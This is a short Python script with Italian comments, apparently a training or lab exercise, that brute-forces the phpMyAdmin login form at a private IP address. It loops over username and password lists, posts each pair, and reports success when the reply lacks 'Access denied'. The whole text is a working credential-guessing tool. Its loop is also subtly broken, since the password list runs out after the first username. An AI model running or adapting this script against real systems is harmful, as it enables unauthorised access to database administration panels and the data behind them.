 1 #programma di Brute Force accesso phpMYAdmin
2 import requests
3
4 #liste username e password da utilizzare
5 username_file_path='usernames.lst'
6 password_file_path='passwords.lst'
7
8 #comandi per utilizzare le liste di username e password
9 with open(username_file_path,'r') as usernames, open(password_file_path,'r') as passwords:
10
11         #ciclo for per selezionare username e rispettiva password
12         for username in usernames:
13                 username=username.rstrip()
14
15                 for password in passwords:
16                         password=password.rstrip()
17                         url="http://192.168.32.101/phpMyAdmin/"
18                         #dizionario dati inviati nella richiesta HTTP
19                         payload={'pma_username':username,'pma_password':password,'input_go':'Go'}
20
21                         #inportazione delle varie combinazioni username e password
22                         try:
23                                 response = requests.post(url,data=payload)
24                                 print (f"Username:{username}, Password:{password}", end=" *** ")
25                         #costrutto if per trovare username e password corretti per il login
26                                 if response.status_code == 200:
27                                         if 'Access denied' in response.text:#accesso negato continua la ricerca
28                                                 print ("")
29                                         else:
30                                                 print ("Success!")
31                                                 exit()
32                                 else:
33                                         print ("Errore", response.status_code)
34                         except requests.exceptions.RequestException as e:
35                                 print ("Errore nella richiesta:",e)